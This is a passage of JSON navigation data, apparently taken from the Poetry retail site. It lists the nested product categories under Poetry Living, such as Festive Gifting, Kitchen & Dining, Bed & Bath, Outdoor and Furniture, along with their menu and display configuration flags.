Friday"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fblack-friday","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Perfect Gifts at Perfect Prices","id":"living-gift-shop-by-price","name":"Shop by Price","onlineSubCategoriesCount":5,"parentCategoryId":"living-gift-shop","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-shop","name":"Festive Gifting"},{"id":"living-gift-shop-by-price","name":"Shop by Price"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-shop-by-price","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gifting Made Simple","id":"living-gift-shop-made-simple","name":"Gifting Made Simple","onlineSubCategoriesCount":4,"parentCategoryId":"living-gift-shop","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-shop","name":"Festive Gifting"},{"id":"living-gift-shop-made-simple","name":"Gifting Made Simple"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-shop-made-simple","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Occasions","id":"living-gift-shop-occasions","name":"Occasions","onlineSubCategoriesCount":2,"parentCategoryId":"living-gift-shop","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-shop","name":"Festive Gifting"},{"id":"living-gift-shop-occasions","name":"Occasions"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-shop-occasions","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"living-gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"living-gift-shop","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-shop","name":"Festive Gifting"},{"id":"living-gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-cards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Festive Gifting","id":"living-gift-shop","name":"Festive Gifting","onlineSubCategoriesCount":4,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-shop","name":"Festive Gifting"}],"c_categoryMenuHighlight":"imageHighlight","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdw5b60bf95\u002Ffestive-character-gif-pink.gif","c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-shop","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Living","id":"living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-black-friday-25","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-kd-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining Room Furniture","id":"living-kd-furniture","name":"Dining Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-furniture","name":"Dining Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Drinkware","id":"living-kd-drinkware","name":"Drinkware","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-drinkware","name":"Drinkware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-drinkware","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kitchen","id":"living-kd-kitchen","name":"Kitchen","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-kitchen","name":"Kitchen"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining","id":"living-kd-dining","name":"Dining","onlineSubCategoriesCount":6,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-dining","name":"Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-kd-offers","name":"Offers","onlineSubCategoriesCount":2,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kitchen & Dining","id":"living-kd-kitchen-dining","name":"Kitchen & Dining","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-kitchen-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Bed & Bath","id":"living-bed-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Bedroom Furniture","id":"living-bed-furniture","name":"Bedroom Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-furniture","name":"Bedroom Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Textiles","id":"living-bed-textiles","name":"Textiles","onlineSubCategoriesCount":5,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-textiles","name":"Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-bed-decor","name":"Décor","onlineSubCategoriesCount":2,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Body & Skincare","id":"living-bed-body-skincare","name":"Body & Skincare","onlineSubCategoriesCount":4,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-body-skincare","name":"Body & Skincare"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-bed-bath-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-bath-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bed & Bath","id":"living-bed-bath","name":"Bed & Bath","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-bed-bath","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Living","id":"living-living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-new-in-sub","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Living Room Furniture","id":"living-living-furniture","name":"Living Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-furniture","name":"Living Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids","id":"living-living-kids","name":"Kids","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-kids","name":"Kids"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pets","id":"living-living-pets","name":"Pets","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-pets","name":"Pets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-living-decor","name":"Décor","onlineSubCategoriesCount":6,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Textiles","id":"living-living-home-textiles","name":"Home Textiles","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-textiles","name":"Home Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Fragrances","id":"living-living-home-fragrances","name":"Home Fragrances","onlineSubCategoriesCount":2,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-fragrances","name":"Home Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Books & Stationery","id":"living-living-books-stationery","name":"Books & Stationery","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-books-stationery","name":"Books & Stationery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Games","id":"living-living-games-gifting","name":"Games","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-games-gifting","name":"Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Living","id":"living-living","name":"Living","onlineSubCategoriesCount":9,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-outdoor-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Furniture","id":"living-outdoor-furniture","name":"Outdoor Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-furniture","name":"Outdoor Furniture"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Garden Essentials","id":"living-outdoor-garden-essentials","name":"Garden Essentials","onlineSubCategoriesCount":4,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-garden-essentials","name":"Garden Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Essentials","id":"living-outdoor-essentials","name":"Outdoor Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-essentials","name":"Outdoor Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true}],"description":"Outdoor","id":"living-outdoor","name":"Outdoor","onlineSubCategoriesCount":4,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"id":"living-furniture-category","name":"Shop by Category","onlineSubCategoriesCount":6,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-category","name":"Shop by Category"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"id":"living-furniture-room","name":"Shop by Room","onlineSubCategoriesCount":4,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-room","name":"Shop by Room"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-furniture-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Furniture","id":"living-furniture","name":"Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-furniture","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shops","id":"living-world-of-poetry-shops","name":"Shops","onlineSubCategoriesCount":3,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-shops","name":"Shops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meet the Women","id":"living-world-of-poetry-meet-the-women","name":"Meet the Women","onlineSubCategoriesCount":4,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-meet-the-women","name":"Meet the Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-meet-the-women","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stories","id":"living-world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":3,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"living-world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry 